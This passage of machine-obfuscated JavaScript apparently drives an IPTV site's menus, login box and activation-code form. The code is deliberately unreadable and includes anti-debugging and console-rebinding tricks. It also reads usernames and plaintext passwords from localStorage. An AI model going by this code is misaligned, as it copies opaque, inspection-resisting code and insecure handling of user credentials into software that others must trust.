m4(L,m-0x132,E- -0x440,L-0xd2);}function m6(E,m,z,L){return m4(E,m-0x23,m- -0x13a,L-0x1c6);}if(m[m5(0x8e,-0x27,0x138,0x170)]===m5(0xc2,0x19d,0x124,-0x1f)){var N='1|4|0|3|2'['split']('|'),o=0x162b+-0x3*0xcb3+0xfee;while(!![]){switch(N[o++]){case'0':var a=Y[m5(-0x9,-0xc6,0x0,-0x7c)]=Y[m6(0x262,0x2fd,0x3d4,0x231)]||{};continue;case'1':var Y;continue;case'2':for(var l=0x5af*-0x2+-0x1*-0xdf6+0x4*-0xa6;tpRQlR['RVntN'](l,J['length']);l++){var i=tpRQlR['QIrxc']['split']('|'),H=-0x1e9*0x11+-0x1878+0x38f1;while(!![]){switch(i[H++]){case'0':X[m5(0x111,0x170,0x188,0x1a6)]=F['bind'](f);continue;case'1':var O=a[v]||X;continue;case'2':X[m6(0x374,0x443,0x516,0x4c4)]=O[m5(0x13d,0xcb,0xc5,0x160)][m5(0x134,0x13e,0x59,0x1b0)](O);continue;case'3':a[v]=X;continue;case'4':var X=v[m5(0x25,-0x79,0x18,0x49)+'r'][m5(0x13f,0x1f4,0x1f7,0x15f)][m5(0x134,0xea,0x13e,0x21f)](J);continue;case'5':var v=J[l];continue;}break;}}continue;case'3':var J=[tpRQlR[m6(0x3e3,0x467,0x3e4,0x44c)],tpRQlR[m5(0x8f,0x113,0x11c,0x125)],tpRQlR[m5(0x157,0x1c1,0x152,0x219)],tpRQlR['WMmoc'],tpRQlR[m5(0x55,0x89,0xd4,0xa8)],tpRQlR['BnMaA'],tpRQlR['OAhhO']];continue;case'4':try{var F=tpRQlR[m6(0x419,0x3b8,0x462,0x2fd)](H,tpRQlR[m6(0x4c8,0x3e5,0x3f6,0x414)](tpRQlR[m6(0x3b9,0x37c,0x3ed,0x464)](tpRQlR[m6(0x303,0x3bc,0x312,0x369)],tpRQlR[m5(-0x36,-0x121,-0xa,0xa1)]),');'));Y=tpRQlR[m5(0x88,0x38,0xd0,0x8c)](F);}catch(f){Y=X;}continue;}break;}}else m[m6(0x318,0x321,0x326,0x303)]($,m5(-0x47,-0xc2,-0x107,-0x4d)+m5(-0x3e,0xa9,-0x47,-0xcd))['append'](m[m6(0x308,0x30d,0x3d6,0x34f)](m[m6(0x429,0x3e5,0x3ce,0x31d)](m6(0x417,0x427,0x3a1,0x505)+m6(0x365,0x36c,0x356,0x41f)+m6(0x329,0x390,0x3f1,0x3ec)+m5(-0x45,-0x1,-0xae,0x9e)+m5(0x2b,0x1e,0x103,0x70)+m5(0x159,0xdc,0x16e,0x1a1)+m6(0x36a,0x3ac,0x370,0x2d3)+'enu-item-4'+'503\x22><a\x20hr'+'ef=\x22live?i'+'d='+V[m['IgtfO']],'\x22>')+V[m['QAmfC']],m[m6(0x46b,0x3bd,0x3bc,0x392)]));}),$[m3(0x140,0x8a,0x1ac,0x123)](response[m['LWbyI']],function(L,V){function m7(E,m,z,L){return m3(z,m-0x6c,z-0x1ab,m-0x1cd);}function m8(E,m,z,L){return m4(E,m-0x127,z- -0x354,L-0xb);}m[m7(0x2bf,0x37b,0x303,0x45e)]($,m[m7(0x31a,0x363,0x420,0x3e0)])[m8(0x101,0xae,0xf7,0xe1)](m[m8(0xc3,0x15c,0xf3,0x25)](m[m8(0x129,0x1e6,0x1cb,0x195)](m[m7(0x417,0x402,0x4ad,0x3f6)],V[m8(0x19,0x18c,0xfb,0x152)+'d'])+'\x22>',V[m[m7(0x3f0,0x350,0x2a9,0x3e2)]])+m['TYyks']);}),$[m4(0x415,0x483,0x467,0x445)](response[m['JyglK']],function(L,V){function mE(E,m,z,L){return m4(m,m-0x2f,E- -0x225,L-0x1e5);}function m9(E,m,z,L){return m3(L,m-0x119,z-0x29,m- -0xa6);}m['tpYsM']($,m[m9(0x88,0x72,0x11,0x49)])[mE(0x226,0x1dc,0x2ac,0x16a)](m[m9(0xea,0x191,0xe0,0x148)](m[m9(0x1a9,0x135,0x1b8,0x143)](m9(0x21d,0x177,0x13f,0x15a)+m9(0x43,0xbc,0xf9,0x2d)+mE(0x2a5,0x2b8,0x1e1,0x2e1)+'-type-taxo'+m9(0x63,0x81,-0x5b,0x69)+m9(0x1cb,0x1af,0x1aa,0x22e)+mE(0x2c1,0x21f,0x1ef,0x241)+mE(0x21d,0x195,0x178,0x1fb)+m9(-0x1b,0xaa,0x11e,0x170)+'ef=\x22series'+m9(-0xb6,-0x1e,0x87,-0x6f),V[m[mE(0x1b3,0x12c,0x19e,0x275)]])+'\x22>'+V[m[mE(0x2a2,0x300,0x1fc,0x272)]],m[m9(0x78,0x10d,0x92,0x74)]));}),$[m4(0x506,0x46f,0x467,0x4f4)](response[m[m4(0x4ee,0x592,0x4b9,0x4fc)]],function(L,V){function mm(E,m,z,L){return m4(m,m-0x7b,L- -0x359,L-0x89);}function mz(E,m,z,L){return m3(E,m-0x31,z-0x1a8,m-0x192);}m[mm(0x49,0x192,0x1a8,0x102)]($,m[mm(-0x66,0x85,0xa8,0x86)])[mm(0x10b,0xa9,0x1a4,0xf2)](m['kbZVI'](m[mm(0x164,0x91,0x150,0xee)](m[mz(0x3e7,0x33e,0x3be,0x347)](m[mz(0x38b,0x35e,0x28c,0x426)]+V[m[mz(0x1f0,0x226,0x26b,0x300)]],'\x22>'),V[m[mm(0x21d,0xb8,0x15c,0x16e)]]),m[mz(0x2a0,0x345,0x2fc,0x40c)]));}),$['each'](response[m[m3(0x218,0xf5,0x12d,0x138)]],function(L,V){function mT(E,m,z,L){return m4(m,m-0x10a,E- -0x2c1,L-0x162);}function mL(E,m,z,L){return m4(E,m-0x38,m- -0x689,L-0x5f);}m[mL(-0x2b8,-0x22e,-0x237,-0x25c)]($,m[mT(0x10d,0x1ae,0x11f,0x99)])['append'](m['rjYtv'](m[mL(-0x99,-0x146,-0xdc,-0x6f)](m[mT(0x2b8,0x1f1,0x1ce,0x224)],V[m[mL(-0x2da,-0x2b1,-0x2cb,-0x36a)]])+'\x22>'+V[m[mT(0x206,0x1ea,0x2bd,0x1ad)]],'</a></li>'));}),$['each'](response[m['JyglK']],function(L,V){function mV(E,m,z,L){return m3(L,m-0x183,z-0xbe,z-0x2a2);}function mp(E,m,z,L){return m4(E,m-0x11f,z- -0x1b5,L-0x78);}m[mp(0x2cf,0x3d4,0x33d,0x32e)]($,m[mV(0x4c8,0x3a3,0x45b,0x490)])['append'](m[mV(0x534,0x47f,0x4d9,0x571)](m['kqtKy'](m[mV(0x31e,0x4c6,0x3ff,0x40c)]+V[m[mV(0x2d6,0x339,0x336,0x2b7)]],'\x22>')+V[m[mV(0x3b1,0x394,0x425,0x429)]],m['TYyks']));});}});var expdateuser=localStorage[E6(0x54e,0x457,0x4aa,0x499)]('expiry'),expireduser=localStorage['getItem']('expired'),username=localStorage[m0(0x45c,0x443,0x408,0x45f)](m0(0x4fd,0x52e,0x5a3,0x438)),password=localStorage[m0(0x45c,0x526,0x40b,0x3f5)](m0(0x3e9,0x3ea,0x368,0x3f4));function E6(E,m,z,L){return p(z-0x2e4,m);}var expdateuser=localStorage[m0(0x45c,0x50b,0x48f,0x542)](E6(0x48c,0x44c,0x4ef,0x529)),expireduser=localStorage[m0(0x45c,0x432,0x4e8,0x41c)](m0(0x507,0x4ee,0x528,0x570)),username=localStorage[E6(0x3d7,0x53f,0x4aa,0x3db)]('username'),password=localStorage[E6(0x591,0x52d,0x4aa,0x558)]('password'),html='';islogin==0x112*-0x19+0xa16+0x10ad?html+=E6(0x478,0x506,0x553,0x4e5)+'oginbox\x22><'+E6(0x442,0x4bd,0x4a6,0x42f)+E6(0x48b,0x509,0x452,0x402)+'s\x22></i></a'+'>'+('<h3>Login\x20'+'as\x20<b>')+username+'</b></h3>'+('<form\x20meth'+m0(0x3a2,0x36b,0x454,0x388)+E6(0x437,0x411,0x468,0x451)+'gin?logout'+m0(0x498,0x569,0x4b0,0x53e)+m0(0x464,0x53e,0x47f,0x550)+'n_user\x22>')+(m0(0x3bb,0x446,0x462,0x441)+E6(0x391,0x4e0,0x471,0x3c7)+E6(0x45b,0x533,0x4b7,0x4dd)+'type=\x22text'+m0(0x4b0,0x3d7,0x48e,0x56d)+m0(0x3e5,0x3de,0x461,0x40c)+E6(0x421,0x315,0x3e8,0x314))+loginuser+(E6(0x636,0x58c,0x552,0x4eb)+E6(0x515,0x5e0,0x4fd,0x490)+E6(0x4f7,0x39f,0x422,0x3d6)+m0(0x3af,0x40d,0x38f,0x429))+(m0(0x3bb,0x3b4,0x494,0x365)+E6(0x44b,0x444,0x471,0x4fe)+'r\x22><input\x20'+'type=\x22text'+E6(0x568,0x5e9,0x4fe,0x4e7)+E6(0x449,0x4a4,0x433,0x4fa)+'Expiry:\x20')+loginexpdate+('\x22\x20readonly'+E6(0x440,0x4be,0x4fd,0x4de)+m0(0x3d4,0x320,0x484,0x2f7)+E6(0x31e,0x4cc,0x3fd,0x402))+(m0(0x3bb,0x450,0x3b2,0x3fa)+E6(0x420,0x46d,0x4d8,0x56f)+E6(0x4c4,0x5e0,0x529,0x4c5)+E6(0x341,0x47b,0x403,0x44d)+'lay_login_'+'btn\x22\x20data-'+m0(0x4cc,0x557,0x521,0x52a)+m0(0x3b4,0x2ff,0x466,0x440)+'e=\x22submit\x22'+E6(0x49a,0x4b7,0x4b8,0x43c)+E6(0x553,0x5c9,0x583,0x560)+E6(0x4a3,0x3f8,0x4be,0x4ba))+E6(0x51d,0x50b,0x439,0x3e6):($(m0(0x506,0x5c6,0x54e,0x479))[m0(0x4c4,0x441,0x52f,0x55b)](E6(0x4a3,0x420,0x4c3,0x59b)),html+=m0(0x505,0x593,0x580,0x5b6)+E6(0x4ae,0x4dd,0x492,0x564)+m0(0x458,0x44d,0x426,0x451)+m0(0x404,0x4d9,0x47d,0x38d)+E6(0x5e2,0x536,0x545,0x492)+'>'+(m0(0x403,0x31d,0x39b,0x3c2)+m0(0x52e,0x46d,0x492,0x4bf)+E6(0x401,0x3a9,0x418,0x377)+'3>')+(m0(0x416,0x494,0x4db,0x35b)+E6(0x538,0x57d,0x586,0x56f)+m0(0x392,0x3d7,0x461,0x33c)+E6(0x43d,0x3f4,0x46d,0x4fd)+m0(0x443,0x500,0x493,0x4cc)+m0(0x409,0x42a,0x452,0x3b8)+m0(0x3bf,0x489,0x30e,0x48f))+(m0(0x3ae,0x2e1,0x46a,0x3e2)+'od=\x22post\x22\x20'+m0(0x41a,0x498,0x406,0x42c)+E6(0x622,0x5d0,0x5ab,0x522)+'ooplay_log'+m0(0x449,0x4bb,0x469,0x39a))+(m0(0x3bb,0x3c2,0x3f6,0x41c)+m0(0x423,0x3da,0x35f,0x454)+'r\x22><input\x20'+E6(0x49e,0x4e7,0x3ff,0x333)+'\x22\x20name=\x22lo'+E6(0x3bc,0x488,0x44e,0x424)+m0(0x524,0x57f,0x480,0x569)+m0(0x48b,0x4d3,0x51c,0x4b5)+m0(0x529,0x550,0x5c1,0x59b)+E6(0x489,0x53a,0x49e,0x500)+E6(0x43e,0x443,0x4f7,0x4a3)+m0(0x40f,0x4d9,0x369,0x4ab))+(E6(0x35f,0x4de,0x409,0x33f)+m0(0x3fd,0x431,0x368,0x4b2)+E6(0x3f7,0x41d,0x3ea,0x4b9)+E6(0x56e,0x538,0x4d1,0x522)+m0(0x4b4,0x54e,0x4b8,0x561)+m0(0x446,0x3b4,0x438,0x376)+m0(0x3d1,0x2f0,0x379,0x34e)+E6(0x5a9,0x431,0x51d,0x50f)+'laceholder'+m0(0x4de,0x52e,0x41a,0x5af)+m0(0x3d4,0x33b,0x42f,0x447)+m0(0x3af,0x3f6,0x3c8,0x411))+(E6(0x55c,0x468,0x504,0x508)+E6(0x348,0x307,0x3ee,0x3e4)+m0(0x477,0x3fe,0x530,0x45b)+m0(0x433,0x51a,0x4e2,0x4ae)+m0(0x44c,0x410,0x52e,0x4b3)+E6(0x35f,0x39e,0x448,0x4f6)+m0(0x524,0x5c1,0x4a9,0x464)+'der=\x22Is\x20Eq'+E6(0x570,0x5ea,0x596,0x526)+m0(0x39f,0x365,0x473,0x30c)+E6(0x3a9,0x503,0x453,0x4c4))+(m0(0x42e,0x37e,0x3e0,0x3b7)+E6(0x4bb,0x3bc,0x408,0x479)+E6(0x57a,0x54a,0x5ae,0x533)+E6(0x345,0x443,0x42d,0x450)+m0(0x4ee,0x420,0x4c7,0x5d7)+m0(0x44e,0x37f,0x512,0x481)+m0(0x42d,0x3f0,0x3a0,0x44b)+E6(0x475,0x362,0x420,0x447)+E6(0x5d1,0x557,0x576,0x597)+m0(0x3d0,0x3ef,0x337,0x342)+'>')+(E6(0x3a3,0x3d6,0x409,0x3ef)+'class=\x22sub'+'mit\x22><inpu'+E6(0x4b6,0x482,0x403,0x368)+m0(0x431,0x3a7,0x473,0x3ce)+E6(0x5f8,0x5ee,0x53e,0x53c)+m0(0x4cc,0x408,0x4c3,0x466)+E6(0x355,0x3f0,0x402,0x467)+E6(0x431,0x5b9,0x4d6,0x5b3)+'\x20value=\x22Lo'+E6(0x518,0x4f4,0x4a3,0x4ee)+E6(0x444,0x474,0x4d4,0x4cd))+E6(0x56b,0x5fd,0x528,0x4c7)+(E6(0x37b,0x38a,0x458,0x4ba)+E6(0x4f5,0x58a,0x549,0x5bd)+m0(0x53b,0x55d,0x618,0x60c)+'click=\x22sho'+'wStuff(\x27po'+'k\x27,\x27111112'+m0(0x547,0x5c9,0x52c,0x511)+E6(0x51a,0x373,0x43e,0x529)+E6(0x425,0x455,0x4c2,0x516)+'\x22>Have\x20Act'+E6(0x47b,0x36d,0x3fb,0x3f4)+m0(0x454,0x4e4,0x3ca,0x4c1)+E6(0x42a,0x566,0x4e3,0x42b)+m0(0x52a,0x574,0x588,0x5cd)+E6(0x4d5,0x4f3,0x531,0x484)+'-maker.gif'+m0(0x3e3,0x445,0x3bf,0x325)+m0(0x419,0x439,0x49e,0x339))+('<a\x20href=\x22#'+m0(0x453,0x370,0x4c4,0x4c2)+'pass\x22\x20styl'+E6(0x4ea,0x4b1,0x4ee,0x4e1)+E6(0x3cd,0x561,0x490,0x3db)+m0(0x3cd,0x40b,0x2e7,0x46b)+'wStuff(\x27po'+E6(0x514,0x4f7,0x54a,0x508)+E6(0x448,0x45c,0x49b,0x4c1)+E6(0x37d,0x45e,0x43e,0x47a)+m0(0x474,0x3c0,0x3e8,0x4fb)+m0(0x3cb,0x412,0x389,0x3be)+m0(0x500,0x5d8,0x570,0x509)+'a>')+E6(0x4d1,0x621,0x573,0x627)+(m0(0x4c9,0x48a,0x4fb,0x53b)+'e=\x22hidden\x22'+E6(0x60d,0x584,0x56b,0x5da)+'\x22\x20value=\x22\x22'+'>')+(E6(0x481,0x43f,0x517,0x4cc)+E6(0x4d8,0x522,0x4ec,0x569)+m0(0x4df,0x548,0x4a4,0x3fe)+m0(0x533,0x543,0x537,0x4e0)+m0(0x4ad,0x501,0x597,0x3cb)+'login\x22>')+E6(0x420,0x43c,0x439,0x4d6));$(m0(0x476,0x49f,0x3c4,0x54a))[E6(0x4c1,0x4b9,0x4ca,0x42e)](html);function showStuff(m,z,L){var V={};V[mK(0xa2,-0x4a,0x9a,0x9)]=function(a,Y){return a==Y;};function mK(E,m,z,L){return E6(E-0x117,E,L- -0x3db,L-0x171);}V[mN(-0x1f4,-0x230,-0x175,-0x1b3)]='none',V[mK(0x128,0x48,0x165,0x11f)]=mN(-0x10b,-0x32,-0x1f1,-0x8f),V[mK(0x15e,0x1dd,0xc1,0x174)]=mN(-0xfd,-0x91,-0x17c,-0xd2),V[mK(0x10b,-0x1e,0x20,0x9c)]=mN(-0x85,-0x148,-0x53,0x1c),V[mN(-0x165,-0x1c9,-0xaa,-0x225)]=mN(-0x1af,-0x172,-0x291,-0x1ec),V[mN(-0x159,-0x213,-0x1ed,-0xf2)]=mK(0x1a7,0x16a,0x15a,0x1cb)+mN(-0x120,-0x71,-0xe8,-0xd2),V['Cibvt']=mK(0xed,-0x49,-0x13,0x39),V['irYCM']='Insert\x20IPT'+mK(0x10a,0xdf,0x230,0x167)+mK(0x134,0x1c,-0x10,0xbb)+mN(-0xfe,-0x150,-0x1b7,-0x19a),V[mK(0x11f,0x5f,0xfa,0xf4)]='Insert\x20IPT'+mK(0x15b,0xf1,0x82,0x167)+'tion\x20Usern'+mN(-0xf2,-0x137,-0xf2,-0xc0)+'word.';function mN(E,m,z,L){return m0(E- -0x5b0,m-0x1ca,L,L-0xb5);}V[mK(0x257,0x1f6,0x21c,0x16d)]=mN(-0x91,0x58,-0x6,0x2f),V[mK(0x163,0x1bc,0x131,0x1c2)]=mN(-0x7a,-0x101,0x8,-0x33),V[mK(0x137,0x1ba,0x65,0x110)]=mN(-0x170,-0x171,-0x1a1,-0x198);var K=V;if(K[mN(-0x21a,-0x2ed,-0x26f,-0x200)](z,'1111120211'+mN(-0x17e,-0x16d,-0x1eb,-0x14f)))document[mK(0x207,0x26d,0x1f0,0x18c)+mK(-0x27,0x160,-0xf,0xb8)](m)[mK(0x43,-0x15,0xf3,0x5a)][mN(-0xce,-0x18d,-0x44,-0x8c)]=K[mN(-0x1f4,-0x2a1,-0x2e0,-0x1be)],document[mK(0x134,0x273,0x22b,0x18c)+'ById']('activecode')[mK(0x130,0xd0,0x68,0x5a)]['display']='none',document[mK(0x25a,0x1dd,0x1ee,0x18c)+mN(-0x16b,-0x16e,-0x185,-0x1f6)](K[mK(0x142,0x19a,0x1fb,0x11f)])[mK(0xef,0xc3,0x111,0x5a)][mK(0xbb,0xc5,0x1d4,0x155)]=K[mN(-0xaf,-0x186,0x1f,0x34)],document[mN(-0x97,-0x131,-0x59,-0x113)+'ById'](K[mN(-0x187,-0xe0,-0x198,-0x121)])[mK(0x40,0x6b,0x55,0x4d)]=z,document[mN(-0x97,-0x123,-0x35,-0x177)+mN(-0x16b,-0xaa,-0x23f,-0x1fb)](K[mK(0x11e,0x192,0xc0,0xbe)])[mN(-0xde,-0x156,-0x8,-0xaa)+'r']=K[mN(-0x159,-0x1b6,-0x23e,-0xc3)],document['getElement'+mK(0xdd,0x124,0x71,0xb8)](K[mK(0xc5,0x11a,0xa8,0xbe)])['type']=K[mK(0x1a,0x136,0xfe,0x4b)],document[mK(0x265,0x268,0x154,0x18c)+mK(0x4e,0x31,0xf4,0xb8)]('p1')[mK(0x294,0x25f,0x11a,0x1bf)]=K[mK(0x1ca,0x1db,0x248,0x185)];else{var N=(mN(-0x7e,0xd,0x16,-0xab)+mN(-0x6b,-0xc7,-0xb4,-0x59))['split']('|'),o=-0x2446+0xdb0+0x1*0x1696;while(!![]){switch(N[o++]){case'0':document['getElement'+mK(0xd2,0x13e,0x7b,0xb8)](m)[mN(-0x1c9,-0x16b,-0x25f,-0x27a)][mK(0x1cf,0x219,0x234,0x155)]=K[mN(-0xaf,-0x5,-0x9d,-0x7)];continue;case'1':document['getElement'+mN(-0x16b,-0xff,-0x1e7,-0x9e)](K[mK(0xa3,0xe3,0x5a,0x11f)])['style'][mK(0x190,0xb9,0x169,0x155)]=K[mN(-0x1f4,-0x262,-0x201,-0x271)];continue;case'2':document[mN(-0x97,-0x12c,-0xb,-0x174)+mK(0xf6,0x9a,0xc1,0xb8)]('p1')[mN(-0x64,0x75,0x75,-0xd)]=K[mN(-0x12f,-0x56,-0x21b,-0xd2)];continue;case'3':document['getElement'+mN(-0x16b,-0x126,-0x1c0,-0x13f)](K[mN(-0x165,-0xb3,-0xe3,-0x1d2)])[mN(-0xcb,-0x7b,-0x17e,-0x1aa)]=K[mK(0x252,0x197,0xd3,0x16d)];continue;case'4':document[mN(-0x97,-0x69,-0xaa,-0x72)+mK(-0x24,0x67,0xed,0xb8)](K['DQcDP'])['value']='';continue;case'5':document[mN(-0x97,-0x9a,-0xff,-0x116)+mN(-0x16b,-0x1d3,-0xdf,-0x114)](K['ipGmm'])[mK(0x95,0x130,0x1d1,0x145)+'r']=K[mN(-0x61,-0xa9,-0xd7,-0x9)];continue;case'6':document[mK(0xd2,0x17b,0x113,0x18c)+mN(-0x16b,-0x1b9,-0x11c,-0x1d4)](K[mK(0x185,0x124,0x151,0x110)])['style'][mN(-0xce,-0xc,-0x113,-0xa0)]='block';continue;}break;}}}function p(E,m){var z=T();return p=function(L,V){L=L-(-0x1068+-0x150f+0x2671);var K=z[L];if(p['inJWcp']===undefined){var N=function(l){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',O='',X=H+N;for(var v=-0x3e*0x75+-0x1cb2+0x3908,J,F,f=0x24de+0x1c51*0x1+-0x412f;F=l['charAt'](f++);~F&&(J=v%(0x1493+-0x1222+0x1*-0x26d)?J*(-0x1802+-0xf+0x1851)+F:F,v++%(0x12*0xc5+-0x1af5+0x1*0xd1f))?H+=X['charCodeAt'](f+(0x2*-0x1274+-0xe52+-0x2*-0x19a2))-(0x4dc*0x1+-0x129b*0x1+-0x1*-0xdc9)!==-0x1577+0x326*0xa+-0x9*0x11d?String['fromCharCode'](0x1a25+-0x1d93+0x46d&J>>(-(-0x2695+0x29*-0x15+0x29f4)*v&0x10e5+-0x5*0x7bb+-0x88*-0x29)):v:0x36*-0x72+-0x1d3b+0x3547){F=i['indexOf'](F);}for(var d=-0x13*-0x71+-0x80b*0x2+0x7b3*0x1,M=H['length'];d<M;d++){O+='%'+('00'+H['charCodeAt'](d)['toString'](-0x80*-0x30+0xf22+-0x2712*0x1))['slice'](-(0xc2+0x1cd*-0x1+-0x10d*-0x1));}return decodeURIComponent(O);};p['qmpLzS']=N,E=arguments,p['inJWcp']=!![];}var o=z[-0x4be*-0x4+-0x23c3*-0x1+-0x36bb*0x1],a=L+o,Y=E[a];if(!Y){var l=function(i){this['MaPraU']=i,this['FFwiDt']=[0x25e2+0x643+-0x2c24,-0x5*-0x3a6+-0x6c*-0x17+0x2*-0xdf9,0x25ad+0xb5*0x33+-0x49bc],this['nfWEXq']=function(){return'newState';},this['GsdIeZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZKVthp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};l['prototype']['BfJhGP']=function(){var i=new RegExp(this['GsdIeZ']+this['ZKVthp']),H=i['test'](this['nfWEXq']['toString']())?--this['FFwiDt'][-0x22ea+0x6*-0x593+0x197*0x2b]:--this['FFwiDt'][-0xef5+-0x3b*0xd+-0x11f4*-0x1];return this['zXqpUq'](H);},l['prototype']['zXqpUq']=function(i){if(!Boolean(~i))return i;return this['mKVMvZ'](this['MaPraU']);},l['prototype']['mKVMvZ']=function(H){for(var O=0x1*-0x8ba+0x180e+-0xf54,X=this['FFwiDt']['length'];O<X;O++){this['FFwiDt']['push'](Math['round'](Math['random']())),X=this['FFwiDt']['length'];}return H(this['FFwiDt'][0x11e8+-0x3d1*0x1+-0x1*0xe17]);},new l(p)['BfJhGP'](),K=p['qmpLzS'](K),E[a]=K;}else K=Y;return K;},p(E,m);}function T(){var mo=['y2rwAvq','zYiGAwq9iMXVzW','Bg9N','DfnTywXS','pgGZpKXVz2LUia','yxmGzMeTDgLTzq','iM9MzIi+','yKrzyvG','zw51lwL0zw0Tna','q1fos0G','C3DVCMqUpc9WpG','pgeGAhjLzJ0IiW','BMfSExrPy3mUyW','AMzXuK0','DMLLCY10DNnOBW','DMLLCW','zhnLDd4','yxbWzw5K','yw1L','i2zLyxr1CMvKlq','AwXL','y2f0zwDVCNLFAq','yMn2tfq','phaGAwq9iNaXiG','EeLhAfm','vLzKDLy','mNb4iJ48l2e+','ywn0Aw9UpsjSBW','wMPIt2y','qK5XEwG','CuH3CvK','BxzYwui','ChrPB24GvxnLCG','DhbzC00','qurQA1y','yK5wzxi','y2XHC3m9iNvZzq','BgL2zq','lM1VDMLLCY1Jyq','CMvZzxrFywXS','A3rzDLC','CM4GDgHPCYiPka','rffJrfa','y29UC3rYDwn0BW','CM9rt1u','zwfJAa','Dwu9iMzVCMv2zq','pgXHyMvSpJXPBG','vvvRy1i','BM9TEsbTzw51lq','Bgf5x2XVz2LUxW','mteX','Dcb0ExbLpsjJyq','wNzPt2K','DgXpBgO','y0ftyNK','C0j5vgfNtMfTzq','zwy9iNnLCMLLCW','C3jJ','y3rVCIGICMv0Dq','DKXmvK8','B1L1vMe','ANbNu1a','vLPXD0K','qKPqAgO','ywn0AxzLy29Kzq','tfDIEuK','oM5VBMu7iIbVBG','BMfTzsaMifbHCW','B2DPBMjVEci+pa','qNLjza','yxnZD29YzciGAq','mxj3uMfYsa','DgLVBIbby3rPDG','Aw5FDxnLCIi+','vNPlvue','AxbhBw0','ChrJAgeIig5HBq','mZu2ndu2ncCSia','yMvYBwuIihzHBa','sw5Zzxj0ieLqva','B21WBgv0zt0IBW','B3DSq2fYB3vZzq','yxbWBhK','iIbPzd0IDxnLCG','Aw1NihnYyZ0IAa','zYbPBIi+pc9MAq','BxDgCey','y1fHswy','AsbJBgfZCZ0IzG','ntaZiJ48ysbOCG','vMPxyKm','C2vHCMnO','z2v0sxrLBq','lNbYzxy','lM5LEhq','ntiWmtyWDKvlsKXI','tMPfwey','mteXmteYmdiXmq','v1jnq1y','v01TB2m','B3bSyxLFBg9NAq','rhjMwe8','AgDhwNy','ndCYodm4s2TuyMzA','zvrQvKO','CIi+pgLUChv0ia','ihzHBhvLpsjmBW','iM1LBNuTAxrLBq','mtyWyMLgtuDp','CgfNAw5HDgLVBG','Ae5KEKm','Bu5Uz2G','AwvSzhnLDd4','vxP0vfi','vK90wMO','rNLyEeq','DxjUigzHBhnLoW','y2XPy2TSB2DPBG','lMXVz25IB3G','CciGlZ48Aw5WDq','lM5LEhqZ','z29YAwvZlw1VyG','yw12u04','DfziCe4','AhrTBa','pc9IpJWVAdm+','EwPKueW','i2r0lxr2C2HVDW','DvjNENG','uMXlq0G','reLnAK4','D29Yzci+pgLUCa','rfDrzhm','pc9HpJWVBgK+','zwXKC2v0pG','BL91C2vYiJ4','zt0IC3vIBwL0iG','rwTbz0G','y2XHC3m9iNn1yG','zgvYpsjvC2vYBG','uufTzKm','CgXdrg4','zw50','ig1LBNuTAxrLBq','AxzLq29Kzq','quf6zxC','B3btBwfSBa','BxDMEei','BhHtre0','DhrWCZOVl3bHAW','C2vYAwvZ','lNjLC2v0','pteIigLKpsjKBW','su52A00','Ewzvrve','wvbAugC','ue9tva','C0rIu24','zt0IAgLKzgvUiG','tvzOufu','zt0IzgLZCgXHEq','zxHWAxj5','DNHPD1C','mtmYwvHuqwzv','zwy9iMXPDMu/Aq','DxnLCNbHC3m','Cw9TEvu','sfHPqKW','yxv0BW','zMyIpJWVzMLLBa','BxnN','Dc1Nzw5YzxmGBq','ruvNC3e','psjKB29WBgf5xW','C2nYAxb0','psjYzwfKB25SEq','iIbUyw1LpsjSBW','y3jLyxrL','zunVzguU','yMXVy2S','DxqGDhLWzt0ICa','thD6u2S','pgLTzYbZCMm9iG','DLLnyxy','EhnKzMO','vgP5Duy','vLvKrK4','DxfwveO','vfL5A3m','v1HcAwm','yw1LicyGugfZCW','ChL2Bw0','zhjWEge','DgvNB3jPzxmTBq','BNP6z2e','y2XPy2S','ywrKq2XHC3m','lM5LEhq0','sNvPt1O','yuDWAeu','DgvNB3jPzxm','pgLUChv0ihr5Ca','y2r4quS','y3mUANm','yNrUDgv4Dd0Ita','ChjLDMvUDerLzG','m2ntB09vuq','Bwu9iNb3zciGCa','AxrLBxnnB2jPBa','vNn0zNq','CgXHy2vOB2XKzq','yLD1r0m','ELnytKu','DhHgzuK','nhW1Fdf8mhWYFa','EgX4r1O','s216rey','AgXOzKi','pgXHyMvSpG','BwL0iJ48Aw5WDq','sMXlwKG','AxrLBxnezxnRDa','psjqyxnZD29Yza','ig5HBwu9iMfJDa','BKzPy0y','DgL0BgvZ','zgLZCgXHEq','AwyUy29TlwDPzG','A2jAvKK','DhLWzq','C2vUza','z2v0rNvSBfLLyq','uefwquW','lNnLCMLLCY1Jyq','sNnXAKe','r2vgt08','ru1oCeq','lMfKzgnVBNrLBG','igLKpsjYzw1LBq','tuvpDLa','yNrUiIbKyxrHlq','lM5LEhrM','uvbSCeW','Bg9HzgnHDgvNBW','vIbtDwjZy3jPCa','zxHJzxb0Aw9U','nJC1ntmYmgLevK5RzW','CYi+pc9PpJWVyq','vhj5tw8','D2fYBG','DwTMExq','iIbPzd0Iywn0Aq','AYCSjZm3nJm0nG','DxnLCM5HBwu','i2r0lxnLyxnVBG','mNW0','CIWGugfZCZ88lW','qKXwyxu','C3bSAxq','BurOBuS','iIbYzwfKB25SEq','pgeGAwq9iMnFBa','i2vUywjSzwq','zxHWAxjLza','q1PWAu4','senhvLy','yxv0B1bSyxK','C2Hfs0e','tenYyMi','ChvZAa','E30Uy29UC3rYDq','u3vmAgW','tNzRBeC','EMP1vg0','Axjzq00','u1DOELC','sMLKrMO','ALDLuuG','x19WCM90B19F','DgfIBgu','t0LkDum','z2v0rwXLBwvUDa','qMLRwe0','v0vvqwK','BeHnC0K','ig5HBwu9iNjLza','z2v0rgf0zq','Dgv4Da','zLvlyw4','twXfB2S','i2r0lw1VDMLLCW','B3DSlNbYzxy','iIbWBgfJzwHVBa','pc9SywjLBd4','pgXPignSyxnZpq','Aw5MBW','pIbszw1LBwjLCG','yw1LiIbHDxrVyW','C2f0lNbRl2v6zW','ChDK','CfrvBve','CfngAvq','D2L0AcbPChr2ia','B2jPBgu','sK5nEKC','vufWy20','mhW2Fdf8nhW1Fa','Aw9UiIb2ywX1zq','Dhrer2K','zYbpDxqIpJWVzG','ugfZC3DVCMq','rwnOqMq','pKLUC2vYDcbjua','yMLUza','DY5NB29NBguTyq','DMvJB2rLiIbVBG','r1LYENe','r29Vz2XLqw5HBa','yLzJDuW','BMzYt1e','sgD3DNy','qxjM